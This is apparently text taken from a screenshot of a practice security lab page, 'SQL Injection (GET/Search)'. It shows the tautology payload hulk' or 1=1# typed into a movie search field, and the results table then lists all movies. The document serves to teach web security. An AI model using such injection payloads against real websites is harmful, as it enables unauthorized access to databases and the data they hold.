 SQL Injection Payload - title=hulk’ or 1=1#
/ SQL Injection (GET/Search) /
Search for a movie: hulk' or 1=1# Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi
信安之路